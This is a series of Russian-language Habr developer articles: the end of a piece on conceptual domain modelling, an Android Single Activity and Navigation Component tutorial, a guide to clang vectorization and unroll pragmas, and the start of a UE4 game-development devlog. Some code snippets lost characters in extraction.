Вначале задается сущность или сущности, подлежащие репрезентации.
Далее строится начальное приближение понятийной структуры, куда включаются те понятия, которые необходимы для определения начальных сущностей.
Затем понятийная структура пополняется понятиями, которые необходимы для определения понятий в текущем их множестве. Итерации завершаются, когда строящаяся понятийная структура перестает пополняться новыми понятиями.
В завершении процедуры создается описание сущностей, необходимых для репрезентации понятий, входящих в построенную понятийную структуру.
Выраженная на языке NN подмодель передается соответствующему приложению, которое осуществляет ее обработку, например, визуализацию.
**Управление проектами.** В качестве примера репрезентации знаний рассмотрим процесс визуализации планов проекта. Для управления проектами строится понятийная модель (рис. 15), в которой используются такие понятия как «Задача» (вкладка «Задачи»), «Ресурс» (вкладка «Ресурсы»), а также связи между задачами и назначение задачам ресурсов (вкладка «План»).
*Рис. 15. Понятийная модель плана проекта*
Для отображения такой модели могут использоваться формы, реализуемые соответствующими прикладными программами: диаграммы Ганта (рис. 16), ресурсные списки, графики использования ресурсов и т.п. Для этого в состав информационной системы включается модуль, выполняющий визуализацию плана проекта на основе его понятийной модели с помощью других приложений.
*Рис. 16. Визуализация плана-графика*
Для визуализированных планов реализована и обратная связь, при которой изменения, внесенные в план, могут актуализировать понятийную модель, использованную для создания такого плана.
**Генерация документов.** Другим примером использования понятийных моделей является автоматическое создание различного рода документов. В этом случае репрезентируемая модель используется вместе с правилами выражения понятий в теле документа. Выразительные средства, необходимые для такой репрезентации, будут зависеть от требуемой формы отображения (текст, графика, звук, анимация и др.).
Для отображения понятийной модели в текстовом виде правила выражения понятий могут быть оформлены в виде шаблона документа. При создании шаблона используется специальный язык разметки, позволяющий задать формы выражения понятий в тексте.
На рис. 17 приведена формальная грамматика языка текстовой репрезентации понятийных моделей, где слева до знака «Стрелка» заданы нетерминальные понятия языка, а справа – их выражение в виде последовательности терминальных и нетерминальных понятий.
*Рис. 17. Грамматика языка текстовой репрезентации*
Грамматика задана с точностью до пробельных знаков, необязательные вхождения понятий заключены в квадратные скобки, а альтернатива показана знаком «Вертикальная черта». Терминальные понятия представлены строками, заключенными в одинарные кавычки.
Текст шаблона состоит из произвольных строк и операторов (правило 1). Для репрезентации понятийной модели используются операторы извлечения, вычисления, установки, выбора и итерации (правило 2).
Оператор извлечения позволяет получить и вставить на место своего нахождения отформатированное значение, извлекаемое по заданному пути в понятийной модели (правило 3). Оператор вычисления используется для репрезентации в виде текста отформатированного значения некоторого вычисляемого выражения (правило 4). Синтаксис и семантика выражений – как у языков высокого уровня.
Оператор установки служит для изменения значений в понятийной модели и может использоваться, в том числе, для создания временных простых понятий или переменных (правило 5). Оператор выбора необходим для реализации текстового ветвления в процессе репрезентации модели (правило 6), а оператор итерации – для репрезентации составных понятий (правило 7). Операторы могут быть вложены друг в друга, так как все части операторов представляют собой обычный текст.
В качестве примера на рис. 18 показан шаблон документа, а на рис. 19 – сам документ, полученный в результате репрезентации некоторой понятийной модели.
*Рис. 18. Шаблон документа*
*Рис. 19. Текстовый документ*
**Другие формы репрезентации.** Аналогичным образом создаются понятийные модели других устойчивых фрагментов предметных областей для их репрезентации в соответствующей форме, например:
* графики и диаграммы (графическое представление данных линейными отрезками или геометрическими фигурами);
* инфографика (графическое представление графов, карт, рисунков, формул и т.п.);
* техническая графика (графическое представление схем, чертежей, аксонометрий);
* динамические модели бизнес-процессов в различных нотациях (графическое представление процессов и их текущих состояний).
Кодируем помаленьку
-------------------
*«Кодируем помаленьку» – аллюзия на высказывание изобретателя эвристической машины для «отвечания на любые вопросы» Машкина Эдельвейса Захаровича из повести А. и Б. Стругацких «Сказка о тройке».*
Давайте обсудим методы и средства решения задач на понятийных моделях для получения ответов, непосредственно в них не содержащихся. Форма таких ответов уже не может быть утверждением. Для получения утверждений используется вывод на базе знаний. Ничего другого не остается, кроме того, что результатом решения прикладных задача будет порождение нового знания, выраженного в виде актуализированной или вновь созданной понятийной модели.
Абстрагируясь от конкретного содержания действий, составляющих алгоритмы решения той или иной прикладной задачи, можно сделать вывод о том, что все такие алгоритмы формулируются через ранее рассмотренные операции над понятиями. В противном случае необходимо предъявить описание алгоритма, который не выражался бы на понятийном уровне. Очевидно, наличие такого описания и даже сам его поиск выглядят абсурдно.
Таким образом, семантически инвариантной (не зависящей от предметной области) формой описания решений любых прикладных задач в слое представления является алгоритм, состоящий из трех элементарных операций над сущностями понятий.
Необходимо отдельно выделить понятия-значения, над которыми могут выполняться операции, предусмотренные для соответствующего им типа данных. Например, для чисел должны быть предусмотрены стандартные арифметические операции, для строк – операции конкатенация строк, поиска подстроки и замены ее на другую подстроку, и т.д.
В качестве примера решения задач на понятийных моделях рассмотрим следующую задачу. Известно, что одним из основных документов рабочей документации для строительства является спецификация изделий, оборудования и материалов (рис. 20).
*Рис. 20. Спецификация*
Часто возникает задача, используя базу сметных нормативов, получить из нее локальную смету на производство работ (рис. 21).
*Рис. 21. Смета*
Для решения этой задачи разработан и используется специальный модуль, который загружается из слоя базы данных и исполняется в слое представления (рис. 22).
*Рис. 22. Вызов модуля создания сметы*
Следует обратить внимание на то, что сама информационная система тоже имеет некоторую понятийную модель, работа с которой происходит через клиентское приложение (рис. 23). В эту модель могут входить такие понятия как:
* модуль, подключаемый в процессе работы клиентского приложения и служащий для реализации специфической функции отображения понятийной модели или решения специфической задачи предметной области;
* событие, регистрируемое в информационной системе и позволяющее задать обработчик для операций создания, удаления или изменения понятий;
* форма, создаваемая для реализации различных специфических сценариев ввода данных пользователем;
* другие понятия, необходимые для реализации требований к модели конкретной предметной области.
*Рис. 23 – Клиентское приложение*
В заключение: сложности и преимущества
--------------------------------------
В настоящей статье описано построение информационной системы с понятийной моделью предметной области. Модели предметной области названы понятийными, чтобы отличать их от известных концептуальных моделей. В концептуальных моделях задаются понятия (концепты) и разного рода связи (отношения) между ними, несущие часть семантической нагрузки модели. Другая часть семантики концептуальной модели содержится в дополнительных данных, доопределяющих связи между понятиями в виде логических выражений, формул, функций и т.п.
В понятийных моделях связи между понятиями сами являются понятиями, а модель строится на основе выявления и описания абстракций, послуживших образованию (определению) понятий. Отказ от описания ассоциаций в виде связей с различной семантической разметкой делает понятийную структуру предметной области представимой в виде дерева и более наглядной.
Предметная семантика полностью задается понятийной структурой, а атрибуты понятий определяют не более чем структурированность описаний понятий в слое базы данных. В этом случае не требуется задавать логические высказывания (формулы, функции), характеризующие понятия и являющиеся правилами вывода. Все, что необходимо для вывода на знаниях, содержится в понятийной структуре предметной области и таблицах понятий.
Таким образом, коренное отличие рассмотренного подхода заключается в использовании помимо логики, еще одного семантического инварианта – правил образования и выражения понятий. Это потребовало определения ассоциаций (связей) между понятиями в виде самостоятельных понятий.
Другими немаловажными достоинствами информационных систем с понятийным моделированием предметной области являются:
* прозрачность – использование предельно общих и естественных методов анализа предметной области, унификация обследования предприятия перед внедрением информационной системы;
* настраиваемость – возможность учета отраслевой специфики предприятий, применимость на предприятиях любого размера и сферы деятельности, быстрота и поэтапность внедрения;
* адаптируемость – возможность формирования понятийных подмоделей для конкретных пользователей и их групп, использование единого унифицированного интерфейса пользователя, широкие возможности по настройке прав доступа к понятийной модели или ее части;
* гибкость – быстрое реагирование на изменения в предметной области, простая актуализация понятийной модели в соответствии с изменяющимися внешними условиями, легкая модифицируемость информационной системы;
* открытость – небольшое число унифицированных и устойчивых межслойных интерфейсов, способность взаимодействовать с другими информационными системами;
* масштабируемость – возможность создания и использования сложных и многоаспектных понятийных моделей, расширяемость информационной системы путем увеличения числа серверов в каждом слое и динамического распределения нагрузки на серверы нижележащих слоев;
* интегрированность – легкий перенос данных из других информационных систем на основе языка понятийной модели, репрезентация знаний с помощью сторонних программных средств.
> Основные трудности при использовании информационных систем с понятийными моделями – это необходимость освоения новой методологии и технологии моделирования предметной области и репрезентации накопленных знаний, а также отказ от устоявшихся узкоспециализированных форм пользовательского интерфейса.
В итоге, информационная система с понятийным моделированием предметной области является представителем нового поколения информационных систем в методологическом, технологическом и эксплуатационном плане. Использование понятийной модели создает предпосылки для улучшения прозрачности бизнес-процессов предприятия, способствует оптимизации затрат и повышению инвестиционной привлекательности, уменьшает риски владения информационной системой, а именно:
* проектные риски, связанные с созданием информационной системы;
* технологические риски, связанные с потерей или искажением данных в процессе актуализации модели;
* эксплуатационные риски, связанные с поддержанием информационной системы в работоспособном состоянии и обеспечением независимости от поставщика;
* риски сопровождения, связанные с изменчивостью предметной области.
**Напоминаю про наши вакансии.*** [Нормоконтролер](http://job.lanit.ru/vacancy/Pages/V-62.aspx?utm_source=habr&utm_medium=post-2018-05-24&utm_campaign=habr)
* [Инженер-проектировщик АСДУ](http://job.lanit.ru/vacancy/Pages/V-21.aspx?utm_source=habr&utm_medium=post-2018-05-24&utm_campaign=habr)
* [Главный специалист по общестроительным работам](https://job.lanit.ru/vacancy/Pages/V-36.aspx?utm_source=habr&utm_medium=post-2018-05-24&utm_campaign=habr)
* [Главный инженер проекта (ГИП)](https://job.lanit.ru/vacancy/Pages/V-07.aspx?utm_source=habr&utm_medium=post-2018-05-24&utm_campaign=habr) | https://habr.com/ru/post/359088/ | null | ru | null |
# Single Activity с Navigation Component. Или как я мучался с графами. Boilerplate ч. 1
Всем привет! Меня зовут Алишер, Android-разработчик уже как 1,5 года. За это время у меня появился шаблонный (Boilerplate) проект в котором у нас базовая архитектура приложений которую мы будем разбирать. В этой статье я расскажу, и покажу как я ел Single Activity Architecture с Fragment'ами и Navigation Component.
Для общего понимания необходимо прочитать отличную статью про Single Activity, [Лицензия на вождение болида, или почему приложения должны быть Single-Activity](https://habr.com/ru/company/redmadrobot/blog/426617/), и для дополнения части [Navigation Component-дзюцу](https://habr.com/ru/company/hh/blog/535534/).
В реализации Single Activity основной вопрос, на что заменить Activity? Основываясь на вышеперечисленных статьях мы будем заменять Activity на FlowFragment'ы, а что это? Это Fragment который выполняет функцию Activity. В Navigation Component это у нас фрагмент со своим контейнером и графом. Чтобы не писать лишний код, напишем базовый класс:
```
abstract class BaseFlowFragment(
@LayoutRes layoutId: Int,
@IdRes private val navHostFragmentId: Int
) : Fragment(layoutId) {
final override fun onViewCreated(view: View, savedInstanceState: Bundle?) {
super.onViewCreated(view, savedInstanceState)
val navHostFragment =
childFragmentManager.findFragmentById(navHostFragmentId) as NavHostFragment
val navController = navHostFragment.navController
setupNavigation(navController)
}
protected open fun setupNavigation(navController: NavController) {
}
}
```
Это абстрактный класс с инициализацией `navController`'a, нужно уточнить момент так как это будет вложенный фрагмент в основной контейнер Activity, нам нужно при инициализации `navController`'a использовать `childFragmentManager`.
Далее приступим как это все будет выглядеть в реальном проекте. Самый простой пример у нас есть флоу Авторизации / Регистрации и Главная страница с нижней навигацией.
Создадим `SignFlowFragment` который отвечает за Авторизацию / Регистрацию:
```
class SignFlowFragment : BaseFlowFragment(
R.layout.flow_fragment_sign, R.id.nav_host_fragment_sign
)
```
```
```
И `MainFlowFragment` для Главной страницы с нижней навигацией:
```
class MainFlowFragment : BaseFlowFragment(
R.layout.flow_fragment_main, R.id.nav_host_fragment_main
) {
private val binding by viewBinding(FlowFragmentMainBinding::bind)
override fun setupNavigation(navController: NavController) {
binding.bottomNavigation.setupWithNavController(navController)
}
}
```
```
```
После создаем `SignIn` и `SignUp` fragment'ы. И выстраиваем навигацию внутри `sign_graph`. Кейс такой что нам нужно навигировать с `SignIn` в `SignUp` и `MainFlowFragment`. Но вот в чем вопрос, а как навигировать между FlowFragment'ами. Создадим перед этим kotlin file `NavigationExtensions`:
```
fun Fragment.activityNavController() = requireActivity().findNavController(R.id.nav_host_fragment)
fun NavController.navigateSafely(@IdRes actionId: Int) {
currentDestination?.getAction(actionId)?.let { navigate(actionId) }
}
fun NavController.navigateSafely(directions: NavDirections) {
currentDestination?.getAction(directions.actionId)?.let { navigate(directions) }
}
```
`activityNavController` это у нас `navController` `MainActivity` который поможет нам навигировать между FlowFragment'ами. Остальные два extension'a для безопасной навигации, так как при быстрой навигации (либо быстро нажать на одну кнопку с переходом, либо две разные кнопки с переходами) происходит краш `IllegalArgumentException`.
Далее как происходит навигация с `SignInFragment`
```
private fun clickSignIn() {
binding.buttonSignIn.setOnClickListener {
UserData.isAuthorized = true
activityNavController().navigateSafely(R.id.action_global_mainFlowFragment)
}
}
private fun clickSignUp() {
binding.buttonSignUp.setOnClickListener {
findNavController().navigateSafely(R.id.action_signInFragment_to_signUpFragment)
}
}
```
Но вот вопрос как это все связать в `MainActivity` и какой фрагмент должен открытся первым, такой кейс мы решим с помощью динамического сеттинга `startDestination`'а. Перед этим нужно убрать `app:startDestination` в основном графе и `app:navGraph` с `FragmentContainerView`.
```
xml version="1.0" encoding="utf-8"?
```
```
xml version="1.0" encoding="utf-8"?
```
Как происходит инициализация `navController`'a в `MainActivity`
```
private fun setupNavigation() {
val navHostFragment =
supportFragmentManager.findFragmentById(R.id.nav_host_fragment) as NavHostFragment
navController = navHostFragment.navController
val navGraph = navController.navInflater.inflate(R.navigation.nav_graph)
when {
UserData.isAuthorized -> {
navGraph.setStartDestination(R.id.mainFlowFragment)
}
!UserData.isAuthorized -> {
navGraph.setStartDestination(R.id.signFlowFragment)
}
}
navController.graph = navGraph
}
```
Один из плюсов этого подхода. Мы решаем проблему [SharedViewModel](https://developer.android.com/topic/libraries/architecture/viewmodel#sharing)'a в рамках Single Activity Architecture. Через `by activityViewModels` он привязывается к жизненному циклу activity, а он у нас один на все приложение, то есть наш SharedViewModel становиться Singleton'ом что не есть хорошо. Решаем это с помощью [navGraphViewModels](https://developer.android.com/guide/navigation/navigation-programmatic#share_ui-related_data_between_destinations_with_viewmodel) либо [hiltNavGraphViewModels](https://developer.android.com/training/dependency-injection/hilt-jetpack#viewmodel-navigation) или же [koinNavGraphViewModel](https://insert-koin.io/docs/reference/koin-android/viewmodel#navigation-graph-viewmodel-313), которые привязываются к графу и уничтожаются вместе с ними.
Результат всего выглядит так:
P.S. И да, переезжая на Compose зачем все это :) Если есть какие-то моменты, открыт к конструктивной критике.
[Этот проект](http://github.com/TheAlisher/NavigationFlowSample.git)
[Boilerplate-Android](https://github.com/TheAlisher/Boilerplate-Android) | https://habr.com/ru/post/654599/ | null | ru | null |
# Как помочь компилятору повысить быстродействие вашей программы
Современные компиляторы весьма далеко продвинулись в области оптимизации ПО. Но иногда им бывает трудно подобрать наилучший способ оптимизации. К счастью, мы можем помочь им в этом выборе.
Под катом старший разработчик ПО компании Google, Minhaz A V*\**, рассказывает об оптимизации производительности кода. Менее чем за час работы автор ускорил код на 18%, добавив в него всего пару строк. Несмотря на то, что в большинстве примеров этого материала используется C++, статья может быть полезна широкому кругу читателей.
*\*Обращаем ваше внимание: позиция автора не всегда может совпадать с мнением МойОфис.*
---
Современные компиляторы не просто компилируют код, то есть выполняют трансляцию языка высокого уровня в язык ассемблера или машинные инструкции. Они тратят много ресурсов на оптимизацию нашего кода для достижения наилучшей производительности. Разумеется, чтобы это стало возможным, программист должен указать соответствующие флаги компиляции. Вместо оптимизации быстродействия кода всегда можно поручить компилятору минимизировать размер скомпилированного файла или повысить скорость компиляции. В данной статье акцент будет сделан на оптимизации производительности.
Современные процессоры
----------------------
Фото: Франческо Вантини. Источник: https://unsplash.com/photos/ZavLsrP4CDIПоговорим о современных процессорах. Как правило, устройство центрального процессора изучается в институте, но мы часто забываем эти знания.
SIMD или SISD?
--------------
[**SISD**](https://en.wikipedia.org/wiki/SISD)расшифровывается как Single Instruction Stream, Single Data Stream (единый поток инструкций, единый поток данных). Обычно инструкции программного кода выполняются последовательно, т. е. одна за другой. Предположим, у нас есть два массива — `a` и `b` — и мы хотим написать программу, которая изменяет элементы массива *a* с помощью операции:
![a[i] = a[i] + b[i];](https://habrastorage.org/getpro/habr/upload_files/d32/d2d/d02/d32d2dd0269316517dcaf2c4e7caa0c9.svg)выполняемой для каждого возможного значения индекса *i*.
.
")На примере простейшего алгоритма разворота массива видно, как мы можем визуализировать исполнение инструкций нашего кода на процессоре. Источник: https://github.com/Wunkolo/qreverse (лицензия MIT).
Программисты склонны писать код, оптимизируя *Ω* (то есть нижнюю границу сложности алгоритма, или «лучший случай») — и это хорошая практика. Но современные процессоры способны на большее.
Современные процессоры поддерживают SIMD, что расшифровывается как Single Instruction, Multiple Data (одна инструкция, множество данных). Такие вычислительные устройства могут демонстрировать параллелизм на уровне данных (не путать с конкурентностью), то есть могут исполнять одновременно одну и ту же инструкцию сразу для множества данных.
Для приведённого выше примера, процессоры с технологией SIMD могли бы сгруппировать операции для параллельного исполнения в одном пакете следующим образом:
```
a[0] = a[0] + b[0];
a[1] = a[1] + b[1];
a[2] = a[2] + b[2];
a[3] = a[3] + b[3];
```
Инструкция SIMD для операции сложения называется `addps` в [**SSE**](https://en.wikipedia.org/wiki/Streaming_SIMD_Extensions) или `vaddps` в [**AVX**](https://en.wikipedia.org/wiki/Advanced_Vector_Extensions) и поддерживает группировку четырех или восьми элементов соответственно (целочисленный тип).
.
")Визуализация исполнения инструкций процессором SIMD на примере алгоритма разворота массива. Источник: https://github.com/Wunkolo/qreverse (лицензия MIT).
То есть ваш код мог бы работать в *k* раз быстрее, если бы вы могли дать команду процессору запускать алгоритм именно таким образом.
И вы действительно можете это сделать.
Существуют интринсики (*intrinsics*) — внутренние функции, которые обрабатываются компилятором особым образом. С их помощью можно указать процессору на необходимость применения векторных операций (SIMD) вместо скалярных (SISD).
Вот пример кода для вычисления поэлементной суммы двух массивов с помещением в целевой массив с помощью Neon Intrinsics:
```
// Источник: https://stackoverflow.com/a/69799101/2614250
#include
void add\_arrays(int\* a, int\* b, int\* target, int size) {
for(int i=0; i
```
Согласитесь, что код, написанный таким образом, выглядит не очень хорошо. Подобный подход требует более глубокого знания платформоспецифичных интринсиков, да и поддерживать такой код не так просто. Впрочем, есть способ написать одновременно легко поддерживаемый и высокопроизводительный код, — но это тема уже для другой статьи.
Хорошая новость в том, что в большинстве случаев вам не придётся писать код с интринсиками, чтобы достичь высокой производительности кода. И здесь мы переходим к следующей теме — векторизации.
Векторизация
------------
SIMD поддерживает инструкции, которые могут работать с векторными типами данных. В приведенном выше примере группы элементов массива, например, `a[0...3]` или `b[4...7]`, могут называться векторами.
Векторизация подразумевает использование векторных инструкций для ускоренного выполнения программы. Она может осуществляться как программистами (путем написания векторных инструкций), так и непосредственно компилятором. Второй подход называется автовекторизацией.
Автовекторизация может быть выполнена AOT-компилятором во время компиляции или JIT-компилятором во время выполнения программы.
Раскрутка цикла
---------------
[**Раскрутка цикла**](https://en.wikipedia.org/wiki/Loop_unrolling) — это метод преобразования цикла, при котором компилятор ускоряет работу программы ценой увеличения размера исполняемого файла.
Целью раскрутки цикла является повышение быстродействия программы путем уменьшения количества инструкций, управляющих циклом, например, арифметических операций над указателями и проверки конца цикла в рамках каждой итерации.
Простой пример развертывания цикла:
```
// Обычный цикл for c 16 млн. итераций
for (int i = 0; i < 16000000; ++i) {
a[i] = b[i] + c[i];
}
// Раскрученный цикл for
for (int i = 0; i < 4000000; i+=4) {
a[i] = b[i] + c[i];
a[i+1] = b[i+1] + c[i+1];
a[i+2] = b[i+2] + c[i+2];
a[i+3] = b[i+3] + c[i+3];
}
```
Далее в этой статье я поделюсь некоторыми показателями производительности для этих двух приёмов.
Современные компиляторы
-----------------------
gcc на Mac — изображение автора.Современные C++ компиляторы используют такие методы оптимизации кода, как [**векторизатор циклов**](https://llvm.org/docs/Vectorizers.html#loop-vectorizer), позволяющие генерировать векторные инструкции для кода, написанного в скалярном формате.
Зачастую наш скалярный код на самом деле исполняется процессором с помощью векторных инструкций. Однако чтобы компилятор понимал, может ли он *автоматически векторизировать* код или нет, сам код должен быть написан определенным образом. Иногда компилятор не способен определить, можно ли безопасно векторизировать определенный цикл или нет. То же самое касается раскрутки цикла.
Но не волнуйтесь. Есть способы сообщить компилятору, что можно безопасно компилировать код с помощью этих оптимизаций.
Приведенные ниже методы должны работать для определенной группы компиляторов, которые могут генерировать Neon-код (подробнее читайте ниже), например, [**GCC**](https://gcc.gnu.org/onlinedocs/), [**LLVM-clang**](https://clang.llvm.org/) (присутствует в Android NDK) и [**Arm C/C++ Compiler**](https://developer.arm.com/documentation/101458/2100).
Передача компилятору инструкций для лучшей автовекторизации
-----------------------------------------------------------
В качестве демонстрационной задачи я возьму преобразование изображения из формата YUV в формат ARGB. Для оценки производительности я буду использовать [**Pixel 4a**](https://www.gsmarena.com/google_pixel_4a-10123.php) (устройство на базе Android).
Пример кода для преобразования изображения из формата YUV в формат ARGB. По умолчанию алгоритм построчно преобразовывает каждый пиксель:
```
// Код, выполняющий преобразование YUV изображения в формат ARGB.
for (int y = 0; y < image_height; ++y) {
for (int x = 0; x < image_width; ++x) {
int y_idx = (y * y_row_stride) + (x * y_pixel_stride);
y_val = static_cast(y\_buffer[y\_idx]);
int uvx = x / 2;
int uvy = y / 2;
int uv\_idx = (uvy \* uv\_row\_stride) + (uvx \* uv\_pixel\_stride);
u\_val = static\_cast(u\_buffer[uv\_idx]) - 128;
v\_val = static\_cast(v\_buffer[uv\_idx]) - 128;
// Вычисление значений RGB
r = y\_val + 1.370705f \* v\_val;
g = y\_val - (0.698001f \* v\_val) - (0.337633f \* u\_val);
b = y\_val + 1.732446f \* u\_val;
int argb\_idx = y \* image\_width + x;
argb\_output[argb\_idx] = a | r << 16 | g << 8 | b;
}
}
```
На устройстве Pixel 4a для 8-мегапиксельного изображения (3264 x 2448 = ~8 миллионов пикселей) я запустил приведенный выше код и получил следующую среднюю задержку времени выполнения.
Средняя задержка времени выполнения приведенного выше кода на устройстве Pixel 4A для 8-мегапиксельного изображения.Стоит отметить, что компилятор уже пытается оптимизировать код. Он был запущен с флагом компиляции `-O3` (то есть включена оптимизация скорости кода ценой увеличения размера бинарного файла и времени компиляции). Этот флаг подразумевает в том числе и включение автовекторизации.
Декларация pragma loop vectorize
--------------------------------
Поместив следующую декларацию `#pragma` непосредственно перед циклом `for`, вы покажете компилятору, что цикл не содержит зависимостей данных, которые могут препятствовать автовекторизации:
```
#pragma clang loop vectorize(assume_safety)
```
Важное примечание. Используйте эту декларацию `#pragma` только тогда, когда это действительно безопасно, чтобы случайно не прийти в состояние гонки.
Итак, если мы добавим ее в пример выше:
```
#pragma clang loop vectorize(assume_safety)
for (int y = 0; y < image_height; ++y) {
for (int x = 0; x < image_width; ++x) {
// остальная часть кода совпадает с предыдущим примером
}
}
```
Мы получим следующие средние значения задержки:
Ускорение на 11,4 % достигнуто за счёт добавления директивы векторизации цикла.
Декларация pragma loop unroll
-----------------------------
Аналогичным образом при помощи следующей инструкции мы можем поручить компилятору раскручивать циклы:
```
#pragma clang loop unroll_count(2)
```
Итак, если мы добавим в пример выше:
```
#pragma clang loop vectorize(assume_safety)
for (int y = 0; y < image_height; ++y) {
#pragma clang loop unroll_count(4)
for (int x = 0; x < image_width; ++x) {
// остальная часть кода совпадает с предыдущим примером
}
}
```
Мы получим следующие средние числа задержки:
Ускорение на 18,5 % за счет добавления директив векторизации и развертывания цикла.Целочисленный аргумент N директивы `unroll_count(N)` подсказывает компилятору, на какое количество инструкций требуется увеличить тело цикла, — вы можете протестировать эту директиву с разными значениями и выбрать лучшее.
**Мы ускорили наш код на 18%, добавив всего лишь две строчки и потратив менее часа усилий!** **При этом получившийся код легко читается и не вызывает трудностей при поддержке.**
Некоторые другие советы
-----------------------
1. Для создания циклов используйте `<` вместо `<=` или `!=`.
2. Опция `-ffast-math` может значительно повысить производительность операций над числами с плавающей точкой, но при этом нарушает обратную совместимость со стандартами IEEE и ISO для математических операций и может приводить к небольшим неточностям результатов вычислений из-за агрессивных оптимизаций.
TL;DR;
------
Вы можете значительно ускорить свой код, используя директивы, которые помогают компиляторам реализовать наиболее мощные механизмы оптимизации.
В рассматриваемом примере я смог добиться ускорения на 18% с двумя дополнительными строками кода, а сам код намного проще читать и поддерживать, чем код с векторными функциями-интринсиками.
Заключение
----------
Итоговое ускорение, полученное с помощью этого подхода, зависит от степени независимости данных в рассматриваемом конкретном алгоритме.
Проведение тестов и бенчмарков с различной конфигурацией позволит добиться наиболее значительных улучшений. Повышение производительности (если вам удастся его достичь), безусловно, окупит потраченное на разработку время. Я планирую продолжать писать о способах повышения производительности кода без ущерба для удобства его поддержки. Многие полезные вещи я узнал во время работы над задачами в Google и собственными любительскими проектами.
[Бонус] Есть что еще почитать!
------------------------------
В этом разделе я немного расскажу о некоторых недостаточно раскрытых выше концепциях.
### Neon
Нет, это не благородный газ. Neon является реализацией архитектуры Arm Advanced SIMD. Назначение Neon заключается в ускорении операций над данными благодаря следующим элементам:
* Тридцать два 128-битных векторных регистра, каждый из которых способен содержать несколько потоков (lanes) данных.
* Инструкции SIMD для одновременной работы на этих нескольких потоках данных.
*Источник:* [***developer.arm.com***](http://developer.arm.com)
В документации описано несколько способов использования этой технологии:
1. Использование библиотек с открытым исходным кодом и поддержкой Neon.
2. Функция автовекторизации в компиляторах, которые могут воспользоваться преимуществами Neon.
3. Использование [**функций-интринсиков**](https://developer.arm.com/architectures/instruction-sets/intrinsics/) Neon — компилятор заменит их соответствующими инструкциями Neon. Это предоставит низкоуровневый доступ к конкретным инструкциям Neon из кода *C/C++*.
4. Написание ассемблерного кода с инструкциями Neon — прерогатива только опытных программистов.
### Ссылки
1. [**Что такое Neon?**](https://developer.arm.com/documentation/102467/0100/What-is-Neon-)
2. [**Лучшие практики программирования для достижения целей автовекторизации**](https://developer.arm.com/documentation/102525/0100/Coding-best-practices-for-auto-vectorization)
\*\*\*
------
В блоге МойОфис на Хабре вы можете ознакомиться с переводами других интересных зарубежных текстов:
* [**Подборка советов и полезных материалов**](https://habr.com/ru/company/ncloudtech/blog/579170/) на тему того, как эффективно усваивать новое. Статья особенно пригодится разработчикам уровней junior и middle.
* [**Статья про оптимизацию кода**](https://habr.com/ru/company/ncloudtech/blog/650431/). В своем практическом примере автор сокращает объём кода на 80% и избавляет его от ошибок.
* [**Текст от сотрудника Amazon**](https://habr.com/ru/company/ncloudtech/blog/656617/). Рассказ о преимуществах «документоцентричной» культуры совещаний, принятой в компании.
* [**Десять уроков от Джан-Карло Рота**](https://habr.com/ru/company/ncloudtech/blog/663078/). Известный математик дает советы по проведению лекций и публикации научных работ.
Впереди — больше переводов и подробных материалов с ИТ-экспертизой от специалистов МойОфис. Следите за нашими новостями и блогом на Хабре! | https://habr.com/ru/post/665224/ | null | ru | null |
# Как я продолжаю изучать UE4 делая свою игру
Всем доброго дня
----------------
В этой статье я хочу рассказать про проблемы, которые встретил при продолжении разработки автосимулятора и к чему пришёл пытаясь их обойти.
### World composition
В [прошлой статье](https://habr.com/ru/post/490088/) я рассказывал, как это просто и быстро в UE4 сделать большой мир, разделённый на кусочки для оптимизации загрузки. В итоге я отказался от этого режима по следующим причинам:
* прежде всего обратил внимание на то, что на всех примерах и видео сами Эпики (и другие разработчики) карты размером 8км х 8км делают «целиковыми». Это даже больше, чем мне надо, так что World Composition для меня — это, судя по всему, некий over optimisation.
* прокладывая дороги с помощью Landscape Splines я обратил внимание, что UE4 не разбивает их по размеру ячейки карты (на стыках), а расширяет её границы по размеру получившегося Spline. Это вызывает проблемы при попытке перемещения карты, а так же, похоже, портит логику динамической подгрузки, загружая сразу всё, через что дорога проходит (в моём случае это половина всего мира).
* граница кусков карты — это вообще интересный вопрос. Я переделал дороги на самодельный Blueprint Spline (об этом ниже) и, чтобы не повторить «ошибок» Landscape Splines, мне надо было реализовать автоматическое разбиение Spline на куски на границах уровней, синхронизацию изгибов в этих местах, создание дочерних объектов (чтобы каждый на свой уровень поместить для авто подгрузки)… не уверен, что это в принципе возможно, и уж точно потребовало бы уйму времени (с ходу не нашёл в Blueprints упоминания функций определения границ уровня и т.п)
* проваливание сквозь карту. Про обход этой «фичи» с помощью BlockTillLevelStreamingCompleted() я уже рассказал в той статье. Однако, это решение привело к следующей проблеме:
* фриз при переходе между мирами. При выборе миссии (на уровне с меню) и запуска OpenLevel (на мир с World Composition), фикс выше приводил к «замиранию» игры на полсекунды-секунду, т.е. происходил spawn игрока, отрисовывался первый кадр и вся игра замирала, пока не закончится динамическая подгрузка уровней. Чтобы найти обход этой проблемы ушло около дня, пришлось снова опускаться на уровень С++, подключать модуль «StreamingPauseRendering» и настраивать анимацию в override для «BeginLoadingScreen». В итоге я сделал просто переход между мирами через тёмный экран, что лучше, чем отрисовывание автомобиля не реагирующего на управление.
* ещё во время написания этой статьи я вспомнил, что при переходе из меню в мир с World Composition стриминг сам собой не запускался и пришлось его триггерить опять же через С++
```
void UMyGameInstance::OnWorldChanged(UWorld * OldWorld, UWorld * NewWorld)
{
Super::OnWorldChanged(OldWorld, NewWorld);
if (NewWorld) {
if (NewWorld->WorldComposition) {
const TArray TilesStreaming = NewWorld->WorldComposition->TilesStreaming;
NewWorld->ClearStreamingLevels();
NewWorld->SetStreamingLevels(TilesStreaming);
}
}
}
```
### Создание дорог с помощью Blueprints Spline
Я уже упоминал, что Blueprints Spline имеют огромный потенциал для «построения» дорог (автогенерация указателей, километровых столбов, остановок да и вообще любых «вдольдорожных» объектов), но куда менее настраиваемые Landscape Splines выигрывают за счёт фичи «Deform Landscape to Splines». Так вот оказалось, что эта функция есть как «глобальная», зовётся "[Editor Apply Spline](https://docs.unrealengine.com/en-US/BlueprintAPI/Landscape/Editor/EditorApplySpline/index.html)" и её можно вызвать для любой связки Landscape + Spline! Так что с помощью «Call In Editor» функций своей Blueprint я сделал генерацию двух параллельных Spline (типа канавы вдоль дороги) и деформации ландшафта под эту всю конструкцию. Получилось достаточно хорошо.
### Трёхмерные объекты в Widgets
